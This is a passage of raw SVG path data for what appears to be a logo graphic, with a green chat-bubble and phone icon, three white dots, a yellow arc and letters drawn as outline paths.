225.375 368.839844 223.976562 368.21875 222.597656 367.566406 C 221.214844 366.910156 219.847656 366.222656 218.5 365.503906 C 217.152344 364.78125 215.820312 364.027344 214.511719 363.242188 C 213.199219 362.457031 211.90625 361.640625 210.636719 360.789062 C 209.363281 359.941406 208.113281 359.058594 206.886719 358.148438 C 205.660156 357.238281 204.453125 356.296875 203.273438 355.328125 C 202.089844 354.359375 200.933594 353.359375 199.800781 352.332031 C 198.667969 351.304688 197.558594 350.25 196.476562 349.171875 C 195.398438 348.089844 194.34375 346.984375 193.316406 345.847656 C 192.289062 344.714844 191.292969 343.558594 190.320312 342.378906 C 189.351562 341.195312 188.410156 339.992188 187.5 338.761719 C 186.589844 337.535156 185.710938 336.285156 184.859375 335.011719 C 184.011719 333.742188 183.191406 332.449219 182.40625 331.140625 C 181.621094 329.828125 180.867188 328.496094 180.144531 327.148438 C 179.425781 325.800781 178.738281 324.433594 178.085938 323.054688 C 177.429688 321.671875 176.8125 320.273438 176.226562 318.859375 C 175.640625 317.449219 175.089844 316.023438 174.574219 314.582031 C 174.058594 313.144531 173.582031 311.691406 173.136719 310.226562 C 172.691406 308.765625 172.285156 307.292969 171.914062 305.808594 C 171.542969 304.324219 171.207031 302.835938 170.910156 301.335938 C 170.609375 299.835938 170.351562 298.328125 170.125 296.816406 C 169.902344 295.304688 169.714844 293.785156 169.5625 292.265625 C 169.414062 290.742188 169.300781 289.21875 169.226562 287.691406 C 169.152344 286.164062 169.113281 284.636719 169.113281 283.109375 C 169.113281 281.578125 169.152344 280.050781 169.226562 278.523438 C 169.300781 276.996094 169.414062 275.472656 169.5625 273.949219 C 169.714844 272.429688 169.902344 270.910156 170.125 269.398438 C 170.351562 267.886719 170.609375 266.378906 170.910156 264.882812 C 171.207031 263.382812 171.542969 261.890625 171.914062 260.40625 C 172.285156 258.921875 172.691406 257.449219 173.136719 255.988281 C 173.582031 254.523438 174.058594 253.074219 174.574219 251.632812 C 175.089844 250.195312 175.640625 248.765625 176.226562 247.355469 C 176.8125 245.941406 177.429688 244.542969 178.085938 243.164062 C 178.738281 241.78125 179.425781 240.414062 180.144531 239.066406 C 180.867188 237.71875 181.621094 236.386719 182.40625 235.078125 C 183.191406 233.765625 184.011719 232.472656 184.859375 231.203125 C 185.710938 229.929688 186.589844 228.679688 187.5 227.453125 C 188.410156 226.226562 189.351562 225.019531 190.320312 223.839844 C 191.292969 222.65625 192.289062 221.5 193.316406 220.367188 C 194.34375 219.234375 195.398438 218.125 196.476562 217.042969 C 197.558594 215.964844 198.667969 214.910156 199.800781 213.882812 C 200.933594 212.855469 202.089844 211.859375 203.273438 210.886719 C 204.453125 209.917969 205.660156 208.976562 206.886719 208.066406 C 208.113281 207.15625 209.363281 206.277344 210.636719 205.425781 C 211.90625 204.578125 213.199219 203.757812 214.511719 202.972656 C 215.820312 202.1875 217.152344 201.433594 218.5 200.710938 C 219.847656 199.992188 221.214844 199.304688 222.597656 198.652344 C 223.976562 197.996094 225.375 197.378906 226.789062 196.792969 C 228.199219 196.207031 229.628906 195.65625 231.066406 195.140625 C 232.507812 194.625 233.957031 194.148438 235.421875 193.703125 C 236.882812 193.257812 238.355469 192.851562 239.839844 192.480469 C 241.324219 192.109375 242.816406 191.773438 244.316406 191.476562 C 245.8125 191.175781 247.320312 190.917969 248.832031 190.691406 C 250.34375 190.46875 251.863281 190.28125 253.382812 190.128906 C 254.90625 189.980469 256.429688 189.867188 257.957031 189.792969 C 259.484375 189.71875 261.011719 189.679688 262.542969 189.679688 C 264.070312 189.679688 265.597656 189.71875 267.125 189.792969 C 268.652344 189.867188 270.175781 189.980469 271.699219 190.128906 C 273.21875 190.28125 274.738281 190.46875 276.25 190.691406 C 277.761719 190.917969 279.269531 191.175781 280.769531 191.476562 C 282.269531 191.773438 283.757812 192.109375 285.242188 192.480469 C 286.726562 192.851562 288.199219 193.257812 289.660156 193.703125 C 291.125 194.148438 292.578125 194.625 294.015625 195.140625 C 295.457031 195.65625 296.882812 196.207031 298.292969 196.792969 C 299.707031 197.378906 301.105469 197.996094 302.488281 198.652344 C 303.867188 199.304688 305.234375 199.992188 306.582031 200.710938 C 307.929688 201.433594 309.261719 202.1875 310.574219 202.972656 C 311.882812 203.757812 313.175781 204.578125 314.445312 205.425781 C 315.71875 206.277344 316.96875 207.15625 318.195312 208.066406 C 319.425781 208.976562 320.628906 209.917969 321.8125 210.886719 C 322.992188 211.859375 324.148438 212.855469 325.28125 213.882812 C 326.417969 214.910156 327.523438 215.964844 328.605469 217.042969 Z M 328.605469 217.042969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 262.542969 164.179688 C 196.800781 164.179688 143.695312 217.207031 143.613281 282.949219 C 143.585938 292.703125 144.746094 302.3125 147.089844 311.777344 C 149.4375 321.242188 152.902344 330.28125 157.480469 338.890625 C 158.386719 340.589844 158.984375 342.390625 159.28125 344.289062 C 159.574219 346.191406 159.546875 348.089844 159.199219 349.980469 L 151.535156 391.378906 C 151.472656 391.710938 151.453125 392.046875 151.476562 392.386719 C 151.5 392.726562 151.566406 393.054688 151.675781 393.378906 C 151.785156 393.699219 151.929688 394.003906 152.117188 394.285156 C 152.300781 394.570312 152.519531 394.828125 152.769531 395.054688 C 153.023438 395.285156 153.296875 395.476562 153.597656 395.636719 C 153.898438 395.792969 154.214844 395.910156 154.542969 395.988281 C 154.875 396.066406 155.210938 396.101562 155.550781 396.09375 C 155.890625 396.085938 156.222656 396.035156 156.546875 395.941406 L 192.21875 385.789062 C 194.371094 385.171875 196.558594 384.992188 198.78125 385.246094 C 201.007812 385.496094 203.097656 386.164062 205.058594 387.246094 C 222.316406 396.792969 242.203125 402.175781 263.355469 402.03125 C 328.84375 401.59375 381.46875 348.597656 381.46875 283.105469 C 381.46875 217.425781 328.222656 164.179688 262.542969 164.179688 Z M 262.542969 376.535156 C 210.945312 376.535156 169.113281 334.707031 169.113281 283.109375 C 169.113281 231.566406 211 189.679688 262.542969 189.679688 C 314.140625 189.679688 355.96875 231.511719 355.96875 283.105469 C 355.96875 334.648438 314.082031 376.535156 262.542969 376.535156 Z M 262.542969 376.535156 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 318.542969 246.160156 C 318.542969 260.84375 303.429688 272.746094 284.78125 272.746094 C 284.558594 272.746094 284.339844 272.746094 284.117188 272.742188 C 282.207031 272.699219 280.445312 273.199219 278.839844 274.242188 C 268.289062 281.183594 256.304688 282.574219 256.058594 282.601562 C 260.613281 279.996094 263.109375 274.085938 264.4375 269.289062 C 264.570312 268.816406 264.550781 268.347656 264.378906 267.886719 C 264.203125 267.429688 263.910156 267.066406 263.496094 266.796875 C 255.886719 261.921875 251.019531 254.488281 251.019531 246.160156 C 251.019531 231.472656 266.136719 219.570312 284.78125 219.570312 C 303.429688 219.570312 318.542969 231.476562 318.542969 246.160156 Z M 318.542969 246.160156 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 274.417969 247.382812 C 274.417969 247.800781 274.375 248.214844 274.292969 248.625 C 274.210938 249.035156 274.09375 249.433594 273.933594 249.820312 C 273.773438 250.207031 273.574219 250.574219 273.34375 250.921875 C 273.109375 251.269531 272.847656 251.589844 272.550781 251.886719 C 272.257812 252.183594 271.933594 252.445312 271.585938 252.679688 C 271.238281 252.910156 270.871094 253.105469 270.484375 253.265625 C 270.101562 253.425781 269.703125 253.546875 269.292969 253.628906 C 268.882812 253.710938 268.46875 253.75 268.050781 253.75 C 267.632812 253.75 267.21875 253.710938 266.808594 253.628906 C 266.398438 253.546875 266 253.425781 265.613281 253.265625 C 265.226562 253.105469 264.859375 252.910156 264.511719 252.679688 C 264.164062 252.445312 263.84375 252.183594 263.546875 251.886719 C 263.25 251.589844 262.988281 251.269531 262.753906 250.921875 C 262.523438 250.574219 262.328125 250.207031 262.167969 249.820312 C 262.007812 249.433594 261.886719 249.035156 261.804688 248.625 C 261.722656 248.214844 261.683594 247.800781 261.683594 247.382812 C 261.683594 246.964844 261.722656 246.550781 261.804688 246.140625 C 261.886719 245.730469 262.007812 245.332031 262.167969 244.945312 C 262.328125 244.5625 262.523438 244.195312 262.753906 243.847656 C 262.988281 243.5 263.25 243.175781 263.546875 242.882812 C 263.84375 242.585938 264.164062 242.320312 264.511719 242.089844 C 264.859375 241.855469 265.226562 241.660156 265.613281 241.5 C 266 241.339844 266.398438 241.21875 266.808594 241.140625 C 267.21875 241.058594 267.632812 241.015625 268.050781 241.015625 C 268.46875 241.015625 268.882812 241.058594 269.292969 241.140625 C 269.703125 241.21875 270.101562 241.339844 270.484375 241.5 C 270.871094 241.660156 271.238281 241.855469 271.585938 242.089844 C 271.933594 242.320312 272.257812 242.585938 272.550781 242.882812 C 272.847656 243.175781 273.109375 243.5 273.34375 243.847656 C 273.574219 244.195312 273.773438 244.5625 273.933594 244.945312 C 274.09375 245.332031 274.210938 245.730469 274.292969 246.140625 C 274.375 246.550781 274.417969 246.964844 274.417969 247.382812 Z M 274.417969 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 291.148438 247.382812 C 291.148438 247.800781 291.109375 248.214844 291.027344 248.625 C 290.945312 249.035156 290.824219 249.433594 290.664062 249.820312 C 290.503906 250.207031 290.308594 250.574219 290.078125 250.921875 C 289.84375 251.269531 289.582031 251.589844 289.285156 251.886719 C 288.988281 252.183594 288.667969 252.445312 288.320312 252.679688 C 287.972656 252.910156 287.605469 253.105469 287.21875 253.265625 C 286.832031 253.425781 286.433594 253.546875 286.023438 253.628906 C 285.613281 253.710938 285.199219 253.75 284.78125 253.75 C 284.363281 253.75 283.949219 253.710938 283.539062 253.628906 C 283.128906 253.546875 282.730469 253.425781 282.34375 253.265625 C 281.960938 253.105469 281.59375 252.910156 281.246094 252.679688 C 280.898438 252.445312 280.574219 252.183594 280.28125 251.886719 C 279.984375 251.589844 279.71875 251.269531 279.488281 250.921875 C 279.253906 250.574219 279.058594 250.207031 278.898438 249.820312 C 278.738281 249.433594 278.617188 249.035156 278.535156 248.625 C 278.457031 248.214844 278.414062 247.800781 278.414062 247.382812 C 278.414062 246.964844 278.457031 246.550781 278.535156 246.140625 C 278.617188 245.730469 278.738281 245.332031 278.898438 244.945312 C 279.058594 244.5625 279.253906 244.195312 279.488281 243.847656 C 279.71875 243.5 279.984375 243.175781 280.28125 242.882812 C 280.574219 242.585938 280.898438 242.320312 281.246094 242.089844 C 281.59375 241.855469 281.960938 241.660156 282.34375 241.5 C 282.730469 241.339844 283.128906 241.21875 283.539062 241.140625 C 283.949219 241.058594 284.363281 241.015625 284.78125 241.015625 C 285.199219 241.015625 285.613281 241.058594 286.023438 241.140625 C 286.433594 241.21875 286.832031 241.339844 287.21875 241.5 C 287.605469 241.660156 287.972656 241.855469 288.320312 242.089844 C 288.667969 242.320312 288.988281 242.585938 289.285156 242.882812 C 289.582031 243.175781 289.84375 243.5 290.078125 243.847656 C 290.308594 244.195312 290.503906 244.5625 290.664062 244.945312 C 290.824219 245.332031 290.945312 245.730469 291.027344 246.140625 C 291.109375 246.550781 291.148438 246.964844 291.148438 247.382812 Z M 291.148438 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 307.882812 247.382812 C 307.882812 247.800781 307.839844 248.214844 307.761719 248.625 C 307.679688 249.035156 307.558594 249.433594 307.398438 249.820312 C 307.238281 250.207031 307.042969 250.574219 306.808594 250.921875 C 306.578125 251.269531 306.3125 251.589844 306.015625 251.886719 C 305.722656 252.183594 305.398438 252.445312 305.050781 252.679688 C 304.703125 252.910156 304.335938 253.105469 303.953125 253.265625 C 303.566406 253.425781 303.167969 253.546875 302.757812 253.628906 C 302.347656 253.710938 301.933594 253.75 301.515625 253.75 C 301.097656 253.75 300.683594 253.710938 300.273438 253.628906 C 299.863281 253.546875 299.464844 253.425781 299.078125 253.265625 C 298.691406 253.105469 298.324219 252.910156 297.976562 252.679688 C 297.628906 252.445312 297.308594 252.183594 297.011719 251.886719 C 296.714844 251.589844 296.453125 251.269531 296.21875 250.921875 C 295.988281 250.574219 295.792969 250.207031 295.632812 249.820312 C 295.472656 249.433594 295.351562 249.035156 295.269531 248.625 C 295.1875 248.214844 295.148438 247.800781 295.148438 247.382812 C 295.148438 246.964844 295.1875 246.550781 295.269531 246.140625 C 295.351562 245.730469 295.472656 245.332031 295.632812 244.945312 C 295.792969 244.5625 295.988281 244.195312 296.21875 243.847656 C 296.453125 243.5 296.714844 243.175781 297.011719 242.882812 C 297.308594 242.585938 297.628906 242.320312 297.976562 242.089844 C 298.324219 241.855469 298.691406 241.660156 299.078125 241.5 C 299.464844 241.339844 299.863281 241.21875 300.273438 241.140625 C 300.683594 241.058594 301.097656 241.015625 301.515625 241.015625 C 301.933594 241.015625 302.347656 241.058594 302.757812 241.140625 C 303.167969 241.21875 303.566406 241.339844 303.953125 241.5 C 304.335938 241.660156 304.703125 241.855469 305.050781 242.089844 C 305.398438 242.320312 305.722656 242.585938 306.015625 242.882812 C 306.3125 243.175781 306.578125 243.5 306.808594 243.847656 C 307.042969 244.195312 307.238281 244.5625 307.398438 244.945312 C 307.558594 245.332031 307.679688 245.730469 307.761719 246.140625 C 307.839844 246.550781 307.882812 246.964844 307.882812 247.382812 Z M 307.882812 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 230.761719 288.855469 L 228.09375 277.589844 C 227.941406 276.949219 227.722656 276.328125 227.4375 275.730469 C 227.15625 275.132812 226.8125 274.574219 226.410156 274.046875 C 226.007812 273.523438 225.558594 273.046875 225.054688 272.617188 C 224.550781 272.1875 224.011719 271.816406 223.429688 271.5 C 222.847656 271.1875 222.238281 270.933594 221.605469 270.75 C 220.972656 270.5625 220.324219 270.445312 219.664062 270.394531 C 219.007812 270.34375 218.351562 270.363281 217.695312 270.453125 C 217.039062 270.542969 216.402344 270.699219 215.78125 270.921875 L 209.628906 273.136719 C 209.128906 273.316406 208.652344 273.539062 208.191406 273.796875 C 207.730469 274.058594 207.292969 274.355469 206.882812 274.6875 C 206.472656 275.023438 206.09375 275.390625 205.746094 275.785156 C 205.398438 276.183594 205.085938 276.609375 204.808594 277.058594 C 204.53125 277.511719 204.296875 277.980469 204.097656 278.472656 C 203.902344 278.960938 203.746094 279.464844 203.632812 279.984375 C 203.523438 280.5 203.453125 281.023438 203.429688 281.550781 C 203.40625 282.078125 203.425781 282.605469 203.492188 283.132812 C 205.636719 300.550781 215.507812 342.695312 260.894531 351.953125 C 261.796875 352.136719 262.703125 352.1875 263.621094 352.105469 C 264.535156 352.023438 265.417969 351.8125 266.273438 351.46875 C 267.125 351.125 267.914062 350.667969 268.632812 350.09375 C 269.351562 349.519531 269.972656 348.855469 270.496094 348.101562 L 274.027344 343 C 274.375 342.492188 274.675781 341.957031 274.917969 341.390625 C 275.164062 340.824219 275.351562 340.242188 275.484375 339.640625 C 275.613281 339.035156 275.683594 338.425781 275.691406 337.8125 C 275.703125 337.195312 275.652344 336.582031 275.542969 335.976562 C 275.433594 335.371094 275.265625 334.78125 275.039062 334.207031 C 274.8125 333.636719 274.53125 333.089844 274.199219 332.570312 C 273.863281 332.054688 273.480469 331.574219 273.054688 331.128906 C 272.625 330.6875 272.15625 330.289062 271.652344 329.9375 L 271.589844 329.898438 L 263.832031 324.613281 C 262.992188 324.042969 262.082031 323.617188 261.105469 323.339844 C 260.125 323.066406 259.128906 322.949219 258.113281 322.996094 C 257.097656 323.042969 256.117188 323.25 255.167969 323.617188 C 254.21875 323.984375 253.355469 324.488281 252.570312 325.136719 C 251.792969 325.78125 250.933594 326.285156 249.992188 326.652344 C 249.050781 327.019531 248.074219 327.226562 247.066406 327.277344 C 246.058594 327.328125 245.066406 327.21875 244.09375 326.949219 C 243.117188 326.679688 242.210938 326.265625 241.375 325.703125 C 236.652344 322.519531 230.261719 317.246094 226.113281 309.933594 C 225.644531 309.117188 225.308594 308.246094 225.101562 307.324219 C 224.898438 306.402344 224.832031 305.472656 224.90625 304.53125 C 224.980469 303.589844 225.191406 302.679688 225.539062 301.804688 C 225.886719 300.925781 226.355469 300.117188 226.945312 299.382812 L 228.941406 296.898438 C 229.847656 295.769531 230.460938 294.5 230.78125 293.085938 C 231.101562 291.675781 231.09375 290.265625 230.761719 288.855469 Z M 230.761719 288.855469 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffd600" d="M 16.539062 303.070312 C 16.441406 298.984375 16.449219 294.902344 16.554688 290.816406 C 16.664062 286.730469 16.871094 282.652344 17.183594 278.578125 C 17.496094 274.5 17.90625 270.4375 18.421875 266.382812 C 18.933594 262.328125 19.546875 258.289062 20.261719 254.265625 C 20.976562 250.242188 21.792969 246.238281 22.707031 242.257812 C 23.621094 238.273438 24.632812 234.316406 25.746094 230.382812 C 26.855469 226.453125 28.066406 222.550781 29.371094 218.675781 C 30.675781 214.804688 32.078125 210.96875 33.574219 207.164062 C 35.074219 203.363281 36.664062 199.601562 38.347656 195.878906 C 40.03125 192.152344 41.808594 188.476562 43.675781 184.839844 C 45.542969 181.207031 47.503906 177.621094 49.546875 174.082031 C 51.59375 170.546875 53.730469 167.0625 55.949219 163.632812 C 58.167969 160.199219 60.472656 156.828125 62.863281 153.511719 C 65.25 150.195312 67.71875 146.941406 70.269531 143.75 C 72.820312 140.554688 75.449219 137.429688 78.15625 134.367188 C 80.859375 131.304688 83.640625 128.3125 86.496094 125.386719 C 89.351562 122.464844 92.28125 119.613281 95.277344 116.835938 C 98.273438 114.058594 101.339844 111.359375 104.472656 108.734375 C 107.601562 106.109375 110.796875 103.5625 114.058594 101.097656 C 117.316406 98.632812 120.636719 96.25 124.011719 93.949219 C 127.390625 91.648438 130.824219 89.433594 134.3125 87.304688 C 137.800781 85.175781 141.335938 83.136719 144.925781 81.183594 C 148.515625 79.230469 152.152344 77.367188 155.835938 75.597656 C 159.519531 73.824219 163.242188 72.144531 167.007812 70.558594 C 170.773438 68.972656 174.578125 67.484375 178.417969 66.085938 C 182.257812 64.691406 186.132812 63.390625 190.039062 62.1875 C 193.941406 60.980469 197.875 59.875 201.835938 58.871094 C 205.796875 57.863281 209.777344 56.953125 213.785156 56.144531 C 217.789062 55.335938 221.8125 54.625 225.855469 54.019531 C 229.894531 53.410156 233.949219 52.902344 238.015625 52.496094 C 242.082031 52.089844 246.15625 51.785156 250.234375 51.578125 C 254.316406 51.375 258.402344 51.273438 262.488281 51.273438 C 266.574219 51.273438 270.660156 51.375 274.738281 51.578125 C 278.820312 51.78125 282.894531 52.085938 286.960938 52.492188 C 291.027344 52.898438 295.082031 53.40625 299.121094 54.015625 C 303.164062 54.625 307.1875 55.332031 311.191406 56.140625 C 315.199219 56.949219 319.179688 57.859375 323.140625 58.867188 C 327.101562 59.875 331.035156 60.980469 334.9375 62.183594 C 338.84375 63.386719 342.71875 64.6875 346.558594 66.082031 C 350.398438 67.476562 354.203125 68.96875 357.96875 70.554688 C 361.734375 72.140625 365.457031 73.820312 369.140625 75.589844 C 372.824219 77.363281 376.460938 79.222656 380.050781 81.175781 C 383.640625 83.128906 387.179688 85.171875 390.667969 87.300781 C 394.15625 89.429688 397.585938 91.644531 400.964844 93.941406 C 404.34375 96.242188 407.660156 98.625 410.921875 101.089844 C 414.179688 103.554688 417.375 106.101562 420.507812 108.726562 C 423.640625 111.351562 426.703125 114.050781 429.703125 116.828125 C 432.699219 119.605469 435.625 122.457031 438.480469 125.378906 C 441.335938 128.304688 444.117188 131.296875 446.824219 134.355469 C 449.53125 137.417969 452.160156 140.546875 454.710938 143.738281 C 457.261719 146.933594 459.730469 150.1875 462.121094 153.5 C 464.507812 156.816406 466.8125 160.191406 469.03125 163.621094 C 471.253906 167.050781 473.386719 170.535156 475.433594 174.074219 C 477.480469 177.609375 479.4375 181.195312 481.304688 184.832031 C 483.171875 188.464844 484.949219 192.144531 486.636719 195.867188 C 488.320312 199.589844 489.910156 203.351562 491.40625 207.15625 C 492.90625 210.957031 494.308594 214.792969 495.613281 218.664062 C 496.917969 222.539062 498.128906 226.441406 499.238281 230.371094 C 500.351562 234.304688 501.363281 238.261719 502.277344 242.246094 C 503.191406 246.226562 504.007812 250.230469 504.722656 254.253906 C 505.4375 258.277344 506.050781 262.316406 506.566406 266.371094 C 507.078125 270.425781 507.492188 274.488281 507.804688 278.5625 C 508.113281 282.640625 508.324219 286.71875 508.433594 290.804688 C 508.539062 294.890625 508.546875 298.972656 508.449219 303.058594 L 457.75 301.871094 C 457.824219 298.628906 457.820312 295.386719 457.734375 292.140625 C 457.648438 288.898438 457.484375 285.660156 457.234375 282.425781 C 456.988281 279.191406 456.660156 275.964844 456.253906 272.746094 C 455.847656 269.527344 455.359375 266.320312 454.792969 263.128906 C 454.222656 259.933594 453.578125 256.753906 452.851562 253.59375 C 452.125 250.433594 451.320312 247.289062 450.4375 244.167969 C 449.554688 241.046875 448.597656 237.949219 447.558594 234.875 C 446.523438 231.800781 445.410156 228.753906 444.222656 225.734375 C 443.03125 222.71875 441.769531 219.730469 440.429688 216.773438 C 439.09375 213.820312 437.683594 210.898438 436.199219 208.011719 C 434.71875 205.128906 433.164062 202.28125 431.539062 199.472656 C 429.914062 196.664062 428.21875 193.898438 426.457031 191.175781 C 424.695312 188.453125 422.867188 185.777344 420.96875 183.144531 C 419.074219 180.511719 417.113281 177.925781 415.089844 175.394531 C 413.0625 172.859375 410.976562 170.375 408.828125 167.945312 C 406.679688 165.515625 404.472656 163.140625 402.203125 160.816406 C 399.9375 158.496094 397.613281 156.234375 395.234375 154.03125 C 392.855469 151.824219 390.421875 149.679688 387.933594 147.597656 C 385.449219 145.511719 382.910156 143.492188 380.324219 141.535156 C 377.738281 139.578125 375.101562 137.6875 372.421875 135.863281 C 369.738281 134.035156 367.015625 132.277344 364.246094 130.585938 C 361.476562 128.898438 358.667969 127.277344 355.816406 125.726562 C 352.96875 124.175781 350.082031 122.699219 347.15625 121.292969 C 344.234375 119.886719 341.277344 118.554688 338.289062 117.292969 C 335.296875 116.035156 332.277344 114.851562 329.230469 113.742188 C 326.179688 112.636719 323.105469 111.601562 320.003906 110.648438 C 316.90625 109.691406 313.785156 108.816406 310.640625 108.015625 C 307.496094 107.214844 304.332031 106.496094 301.152344 105.851562 C 297.972656 105.210938 294.78125 104.648438 291.570312 104.164062 C 288.363281 103.683594 285.144531 103.277344 281.917969 102.957031 C 278.691406 102.632812 275.457031 102.390625 272.214844 102.230469 C 268.976562 102.070312 265.734375 101.988281 262.488281 101.988281 C 259.246094 101.988281 256.003906 102.070312 252.761719 102.230469 C 249.523438 102.390625 246.289062 102.632812 243.0625 102.957031 C 239.832031 103.28125 236.613281 103.683594 233.40625 104.167969 C 230.199219 104.648438 227.003906 105.210938 223.824219 105.855469 C 220.644531 106.496094 217.484375 107.21875 214.339844 108.019531 C 211.195312 108.816406 208.074219 109.695312 204.972656 110.652344 C 201.871094 111.605469 198.796875 112.636719 195.75 113.746094 C 192.699219 114.855469 189.679688 116.039062 186.691406 117.296875 C 183.703125 118.558594 180.746094 119.890625 177.820312 121.296875 C 174.898438 122.703125 172.011719 124.179688 169.160156 125.730469 C 166.3125 127.28125 163.503906 128.902344 160.734375 130.59375 C 157.964844 132.28125 155.238281 134.039062 152.558594 135.867188 C 149.878906 137.691406 147.242188 139.585938 144.65625 141.542969 C 142.070312 143.5 139.53125 145.519531 137.046875 147.601562 C 134.558594 149.6875 132.125 151.832031 129.746094 154.035156 C 127.367188 156.242188 125.042969 158.503906 122.777344 160.824219 C 120.507812 163.144531 118.300781 165.519531 116.152344 167.953125 C 114.003906 170.382812 111.917969 172.867188 109.894531 175.398438 C 107.871094 177.933594 105.910156 180.519531 104.011719 183.152344 C 102.117188 185.785156 100.289062 188.460938 98.523438 191.183594 C 96.761719 193.910156 95.070312 196.675781 93.445312 199.480469 C 91.820312 202.289062 90.265625 205.136719 88.78125 208.023438 C 87.300781 210.90625 85.890625 213.828125 84.550781 216.785156 C 83.214844 219.738281 81.953125 222.726562 80.761719 225.746094 C 79.574219 228.761719 78.460938 231.808594 77.425781 234.882812 C 76.390625 237.957031 75.429688 241.054688 74.546875 244.175781 C 73.664062 247.300781 72.859375 250.441406 72.136719 253.601562 C 71.410156 256.765625 70.761719 259.941406 70.195312 263.136719 C 69.628906 266.332031 69.140625 269.539062 68.734375 272.753906 C 68.324219 275.972656 67.996094 279.199219 67.75 282.433594 C 67.503906 285.671875 67.335938 288.910156 67.253906 292.152344 C 67.167969 295.394531 67.164062 298.636719 67.238281 301.882812 Z M 16.539062 303.070312 " fill-opacity="1" fill-rule="nonzero"></path><g fill="#000000" fill-opacity="1"><g transform="translate(55.982715, 301.041113)"><g><path d="M 0.4375 -7.984375 L -12.707031 -8.703125 L -11.945312 -22.613281 L 1.199219 -21.894531 L 1.476562 -27.015625 L -29.289062 -28.699219 L -29.566406 -23.578125 L -16.503906 -22.863281 L -17.265625 -8.953125 L -30.328125 -9.667969 L -30.609375 -4.546875 L 0.15625 -2.863281 Z M 0.4375 -7.984375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(57.603291, 272.87659)"><g><path d="M 2.023438 -8.828125 C 2.378906 -10.816406 2.371094 -12.621094 1.703125 -14.175781 C 1.304688 -15.148438 0.644531 -16.046875 -0.285156 -16.828125 L 2.894531 -16.261719 L 3.730469 -20.953125 L -8.316406 -23.097656 C -10.859375 -23.550781 -14.359375 -24.171875 -17.101562 -22.117188 C -18.910156 -20.71875 -20.058594 -18.421875 -20.519531 -15.835938 C -21.289062 -11.503906 -19.648438 -6.902344 -14.78125 -5.214844 L -13.945312 -9.90625 C -16.132812 -10.75 -17.144531 -12.898438 -16.75 -15.125 C -16.492188 -16.554688 -15.859375 -17.589844 -14.921875 -18.242188 C -13.992188 -18.855469 -12.808594 -19.054688 -11.289062 -18.828125 L -11.230469 -11.558594 C -11.195312 -9.457031 -10.957031 -7.570312 -10.203125 -6.042969 C -9.359375 -4.332031 -7.933594 -3.136719 -5.746094 -2.746094 C -1.609375 -2.007812 1.265625 -4.574219 2.023438 -8.828125 Z M -1.609375 -10.539062 C -1.984375 -8.433594 -3.242188 -7.140625 -5.03125 -7.457031 C -5.863281 -7.605469 -6.449219 -8 -6.875 -8.605469 C -7.390625 -9.398438 -7.613281 -10.460938 -7.648438 -12.109375 L -7.746094 -18.238281 C -4.5625 -17.671875 -2.585938 -16.578125 -1.738281 -13.722656 C -1.464844 -12.730469 -1.410156 -11.652344 -1.609375 -10.539062 Z M -1.609375 -10.539062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.768153, 250.7458)"><g><path d="M -23.421875 -11.214844 C -22.988281 -12.894531 -23.820312 -14.527344 -25.460938 -14.949219 C -27.101562 -15.375 -28.617188 -14.347656 -29.050781 -12.664062 C -29.476562 -11.023438 -28.65625 -9.351562 -27.015625 -8.929688 C -25.371094 -8.503906 -23.847656 -9.570312 -23.421875 -11.214844 Z M 1.847656 -7.15625 L -20.011719 -12.792969 L -21.203125 -8.179688 L 0.65625 -2.542969 Z M 1.847656 -7.15625 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(64.056754, 241.770027)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(66.592088, 232.336015)"><g><path d="M 4.792969 -10.695312 C 5.851562 -13.316406 5.789062 -15.429688 4.058594 -18.261719 L 6.902344 -17.113281 L 8.683594 -21.535156 L -19.890625 -33.058594 L -21.671875 -28.640625 L -11.183594 -24.410156 C -14.449219 -23.550781 -15.902344 -22 -16.929688 -19.457031 C -19.148438 -13.949219 -16.1875 -8.445312 -9.785156 -5.863281 C -3.378906 -3.277344 2.570312 -5.1875 4.792969 -10.695312 Z M 1.335938 -13.132812 C -0.0703125 -9.652344 -3.941406 -8.6875 -7.988281 -10.320312 C -12.03125 -11.949219 -14.152344 -15.332031 -12.746094 -18.8125 C -11.371094 -22.222656 -7.484375 -23.441406 -3.363281 -21.777344 C 0.753906 -20.117188 2.710938 -16.542969 1.335938 -13.132812 Z M 1.335938 -13.132812 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(75.508813, 209.92878)"><g><path d="M 6.65625 -11.226562 C 9.914062 -17.175781 7.839844 -23.558594 1.75 -26.898438 C -4.199219 -30.15625 -10.664062 -28.355469 -13.886719 -22.476562 C -17.105469 -16.597656 -15.121094 -10.21875 -9.171875 -6.957031 C -3.011719 -3.582031 3.433594 -5.347656 6.65625 -11.226562 Z M 3.007812 -13.222656 C 1.203125 -9.929688 -2.84375 -9.015625 -6.84375 -11.207031 C -10.667969 -13.304688 -12.097656 -17.171875 -10.273438 -20.5 C -8.449219 -23.828125 -4.351562 -24.667969 -0.597656 -22.613281 C 3.332031 -20.457031 4.832031 -16.554688 3.007812 -13.222656 Z M 3.007812 -13.222656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(86.636915, 188.557507)"><g><path d="M 4.429688 -5.914062 L -4.652344 -12.714844 C -7.367188 -14.75 -8.476562 -16.234375 -8.785156 -17.777344 C -9.050781 -18.835938 -8.777344 -19.941406 -8.027344 -20.945312 C -6.550781 -22.914062 -4.328125 -23.117188 -1.710938 -21.160156 L 9.535156 -12.734375 L 12.394531 -16.550781 L 3.308594 -23.351562 C 0.886719 -25.167969 -0.542969 -26.691406 -0.886719 -28.460938 C -1.085938 -29.46875 -0.839844 -30.542969 -0.015625 -31.644531 C 1.4375 -33.582031 3.601562 -33.777344 6.25 -31.792969 L 17.5 -23.371094 L 20.355469 -27.183594 L 8.527344 -36.042969 C 4.453125 -39.09375 0.5625 -39.082031 -2.511719 -34.976562 C -4.230469 -32.679688 -4.851562 -30.167969 -3.515625 -27.304688 C -6.011719 -28.214844 -8.417969 -27.089844 